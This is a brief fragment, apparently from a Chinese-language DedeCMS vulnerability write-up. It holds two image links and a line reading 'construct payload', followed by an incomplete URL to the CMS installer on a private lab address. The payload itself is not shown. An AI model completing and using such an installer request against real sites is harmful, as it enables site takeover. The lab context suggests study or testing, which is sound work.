 構(gòu)造payload: http://192.168.10.171/dedecms/uploads/install/index.php?